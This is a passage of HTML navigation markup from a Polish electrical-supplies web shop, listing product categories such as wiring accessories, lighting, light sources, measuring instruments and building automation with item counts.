href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-antenowe-glosnikowe-i-hdmi" title="gniazda antenowe, głośnikowe i HDMI" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe i HDMI</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja" title="Impresja" class=""><span class="tree-categoty-name">Impresja</span> <span class="tree-product-number">(331)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(73)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/sciemniacze" title="ściemniacze" class=""><span class="tree-categoty-name">ściemniacze</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-antenowe-glosnikowe-i-hdmi" title="gniazda antenowe, głośnikowe i HDMI" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe i HDMI</span> <span class="tree-product-number">(23)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/11762" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent" title="Akcent" class=""><span class="tree-categoty-name">Akcent</span> <span class="tree-product-number">(77)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-antenowe" title="gniazda antenowe" class=""><span class="tree-categoty-name">gniazda antenowe</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena" title="Vena" class=""><span class="tree-categoty-name">Vena</span> <span class="tree-product-number">(148)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(75)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(49)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-antenowe-glosnikowe" title="gniazda antenowe, głośnikowe" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe</span> <span class="tree-product-number">(33)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2" title="Vena2" class=""><span class="tree-categoty-name">Vena2</span> <span class="tree-product-number">(41)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(51)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2/gniazda" title="gniazda" class=""><span class="tree-categoty-name">gniazda</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/deco" title="Deco" class=""><span class="tree-categoty-name">Deco</span> <span class="tree-product-number">(66)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord" title="Akord" class=""><span class="tree-categoty-name">Akord</span> <span class="tree-product-number">(76)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord/laczniki-i-przyciski" title="łączniki i przyciski" class=""><span class="tree-categoty-name">łączniki i przyciski</span> <span class="tree-product-number">(55)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/basic" title="Basic" class=""><span class="tree-categoty-name">Basic</span> <span class="tree-product-number">(53)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/cariva" title="Cariva" class=""><span class="tree-categoty-name">Cariva</span> <span class="tree-product-number">(64)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/ramki" title="Ramki" class=""><span class="tree-categoty-name">Ramki</span> <span class="tree-product-number">(147)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/moduly-awaryjne" title="Moduły awaryjne" class=""><span class="tree-categoty-name">Moduły awaryjne</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/czujniki-ruchu" title="Czujniki ruchu i zmierzchu" class=""><span class="tree-categoty-name">Czujniki ruchu i zmierzchu</span> <span class="tree-product-number">(63)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy" title="Przedłużacze i listwy zasilające" class=""><span class="tree-categoty-name">Przedłużacze i listwy zasilające</span> <span class="tree-product-number">(150)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-ogrodowe-i-przemyslowe" title="przedłużacze ogrodowe i przemysłowe" class=""><span class="tree-categoty-name">przedłużacze ogrodowe i przemysłowe</span> <span class="tree-product-number">(56)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem" title="przedłużacze z uziemieniem" class=""><span class="tree-categoty-name">przedłużacze z uziemieniem</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem-i-wylacznikiem" title="przedłużacze z uziemieniem i wyłącznikiem" class=""><span class="tree-categoty-name">przedłużacze z uziemieniem i wyłącznikiem</span> <span class="tree-product-number">(27)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem" title="listwy z uziemieniem" class=""><span class="tree-categoty-name">listwy z uziemieniem</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem-i-wylacznikiem" title="listwy z uziemieniem i wyłącznikiem" class=""><span class="tree-categoty-name">listwy z uziemieniem i wyłącznikiem</span> <span class="tree-product-number">(15)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-bez-uziemienia" title="przedłużacze bez uziemienia" class=""><span class="tree-categoty-name">przedłużacze bez uziemienia</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-bez-uziemienia" title="listwy bez uziemienia" class=""><span class="tree-categoty-name">listwy bez uziemienia</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/pozostale" title="pozostałe" class=""><span class="tree-categoty-name">pozostałe</span> <span class="tree-product-number">(11)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/laczniki-krzywkowe" title="łączniki krzywkowe" class=""><span class="tree-categoty-name">łączniki krzywkowe</span> <span class="tree-product-number">(33)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15241" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/oprawy-przemyslowe"
                   title="Oprawy oświetleniowe przemysłowe"
                   class="">

                    <span class="tree-categoty-name">Oprawy oświetleniowe przemysłowe</span> <span
                            class="tree-product-number">(60)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/wewnetrzne" title="Oprawy przemysłowe wewnętrzne" class=""><span class="tree-categoty-name">Oprawy przemysłowe wewnętrzne</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/zewnetrzne" title="Oprawy przemysłowe zewnętrzne" class=""><span class="tree-categoty-name">Oprawy przemysłowe zewnętrzne</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/oprawy-led" title="Oprawy przemysłowe LED" class=""><span class="tree-categoty-name">Oprawy przemysłowe LED</span> <span class="tree-product-number">(54)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15247" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne"
                   title="Lampy i oprawy dekoracyjne"
                   class="">

                    <span class="tree-categoty-name">Lampy i oprawy dekoracyjne</span> <span
                            class="tree-product-number">(893)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/zyrandole-i-kinkiety" title="Żyrandole i lampy wiszące" class=""><span class="tree-categoty-name">Żyrandole i lampy wiszące</span> <span class="tree-product-number">(323)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawy-dzieciece-i-mlodziezowe" title="Lampy dziecięce sufitowe" class=""><span class="tree-categoty-name">Lampy dziecięce sufitowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe" title="Lampy stołowe i biurkowe" class=""><span class="tree-categoty-name">Lampy stołowe i biurkowe</span> <span class="tree-product-number">(103)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampy-stolowe" title="Lampy stołowe" class=""><span class="tree-categoty-name">Lampy stołowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampki-biurkowe" title="Lampki biurkowe" class=""><span class="tree-categoty-name">Lampki biurkowe</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe" title="Oświetlenie ogrodowe" class=""><span class="tree-categoty-name">Oświetlenie ogrodowe</span> <span class="tree-product-number">(70)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-elewacyjne" title="oświetlenie ogrodowe elewacyjne" class=""><span class="tree-categoty-name">oświetlenie ogrodowe elewacyjne</span> <span class="tree-product-number">(30)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/slupki-ogrodowe" title="słupki ogrodowe" class=""><span class="tree-categoty-name">słupki ogrodowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-najazdowe" title="oświetlenie ogrodowe najazdowe" class=""><span class="tree-categoty-name">oświetlenie ogrodowe najazdowe</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-solarne" title="oświetlenie ogrodowe solarne" class=""><span class="tree-categoty-name">oświetlenie ogrodowe solarne</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe" title="Oprawy stropowe" class=""><span class="tree-categoty-name">Oprawy stropowe</span> <span class="tree-product-number">(46)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-natynkowe" title="oprawy stropowe natynkowe" class=""><span class="tree-categoty-name">oprawy stropowe natynkowe</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-podtynkowe" title="oprawy stropowe podtynkowe" class=""><span class="tree-categoty-name">oprawy stropowe podtynkowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-schodowe" title="Oprawy schodowe" class=""><span class="tree-categoty-name">Oprawy schodowe</span> <span class="tree-product-number">(77)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-i-oprawy-led" title="Oprawy meblowe" class=""><span class="tree-categoty-name">Oprawy meblowe</span> <span class="tree-product-number">(168)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led" title="Plafony" class=""><span class="tree-categoty-name">Plafony</span> <span class="tree-product-number">(110)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-z-wymiennym-zrodlem-swiatla" title="plafony z wymiennym źródłem światła" class=""><span class="tree-categoty-name">plafony z wymiennym źródłem światła</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-led" title="plafony LED" class=""><span class="tree-categoty-name">plafony LED</span> <span class="tree-product-number">(101)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety" title="Kinkiety" class=""><span class="tree-categoty-name">Kinkiety</span> <span class="tree-product-number">(92)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-z-wymiennym-zrodlem-swiatla" title="kinkiety z wymiennym źródłem światła" class=""><span class="tree-categoty-name">kinkiety z wymiennym źródłem światła</span> <span class="tree-product-number">(35)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-led" title="kinkiety LED" class=""><span class="tree-categoty-name">kinkiety LED</span> <span class="tree-product-number">(57)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampki-wtykowe" title="Lampki wtykowe" class=""><span class="tree-categoty-name">Lampki wtykowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe" title="systemy szynowe" class=""><span class="tree-categoty-name">systemy szynowe</span> <span class="tree-product-number">(5)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe" title="oprawy szynowe" class=""><span class="tree-categoty-name">oprawy szynowe</span> <span class="tree-product-number">(5)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe/oprawy-szynowe-z-wymiennym-zrodlem-swiatla" title="oprawy szynowe z wymiennym źródłem światła" class=""><span class="tree-categoty-name">oprawy szynowe z wymiennym źródłem światła</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15256" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/zrodla-swiatla"
                   title="Źródła światła"
                   class="">

                    <span class="tree-categoty-name">Źródła światła</span> <span
                            class="tree-product-number">(378)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/led" title="żarówki LED" class=""><span class="tree-categoty-name">żarówki LED</span> <span class="tree-product-number">(327)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/lampy-wyladowcze" title="Lampy wyładowcze" class=""><span class="tree-categoty-name">Lampy wyładowcze</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki" title="Świetlówki" class=""><span class="tree-categoty-name">Świetlówki</span> <span class="tree-product-number">(46)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/liniowe" title="liniowe" class=""><span class="tree-categoty-name">liniowe</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/kompaktowe" title="kompaktowe" class=""><span class="tree-categoty-name">kompaktowe</span> <span class="tree-product-number">(32)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/specjalne" title="specjalne" class=""><span class="tree-categoty-name">specjalne</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/panele-i-moduly-led" title="panele i moduły LED" class=""><span class="tree-categoty-name">panele i moduły LED</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15280" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/aparatura-pomiarowa"
                   title="Aparatura pomiarowa"
                   class="">

                    <span class="tree-categoty-name">Aparatura pomiarowa</span> <span
                            class="tree-product-number">(44)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/multimetry" title="Multimetry" class=""><span class="tree-categoty-name">Multimetry</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/mierniki" title="Mierniki elektryczne" class=""><span class="tree-categoty-name">Mierniki elektryczne</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/liczniki" title="liczniki" class=""><span class="tree-categoty-name">liczniki</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory" title="Programatory czasowe do gniazdka" class=""><span class="tree-categoty-name">Programatory czasowe do gniazdka</span> <span class="tree-product-number">(18)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-do-gniazdka" title="programatory czasowe do gniazdka" class=""><span class="tree-categoty-name">programatory czasowe do gniazdka</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-na-szyne" title="programatory czasowe na szynę" class=""><span class="tree-categoty-name">programatory czasowe na szynę</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15304" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale"
                   title="Ładowarki, latarki, pozostałe"
                   class="">

                    <span class="tree-categoty-name">Ładowarki, latarki, pozostałe</span> <span
                            class="tree-product-number">(103)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/ladowarki" title="ładowarki" class=""><span class="tree-categoty-name">ładowarki</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/latarki" title="latarki" class=""><span class="tree-categoty-name">latarki</span> <span class="tree-product-number">(57)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale" title="łączniki kołyskowe" class=""><span class="tree-categoty-name">łączniki kołyskowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/wzmacniacze-i-filtry-antenowe" title="wzmacniacze i filtry antenowe" class=""><span class="tree-categoty-name">wzmacniacze i filtry antenowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15315" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/chemia"
                   title="Chemia"
                   class="">

                    <span class="tree-categoty-name">Chemia</span> <span
                            class="tree-product-number">(27)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/chemia/kleje" title="chemia domowa" class=""><span class="tree-categoty-name">chemia domowa</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/chemia/uszczelniacze-i-silikony" title="chemia przemysłowa" class=""><span class="tree-categoty-name">chemia przemysłowa</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/chemia/smary" title="chemia samochodowa" class=""><span class="tree-categoty-name">chemia samochodowa</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15206" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/automatyka-budynkowa"
                   title="Automatyka budynkowa"
                   class="">

                    <span class="tree-categoty-name">Automatyka budynkowa</span> <span
                            class="tree-product-number">(242)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/automatyka-budynkowa/sterowanie-bezprzewodowe" title="bezprzewodowe systemy sterowania domem" class=""><span class="tree-categoty-name">bezprzewodowe systemy sterowania domem</span> <span class="tree-product-number">(217)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/automatyka-budynkowa/bezprzewodowe-sterowanie-oswietleniem" title="bezprzewodowe sterowanie oświetleniem" class=""><span class="tree-categoty-name">bezprzewodowe sterowanie oświetleniem</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15189" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/systemy-bezpieczenstwa"
                   title="Systemy bezpieczeństwa"
                   class="">

                    <span class="tree-categoty-name">Systemy bezpieczeństwa</span> <span
                            class="tree-product-number">(599)</span>

                </a>


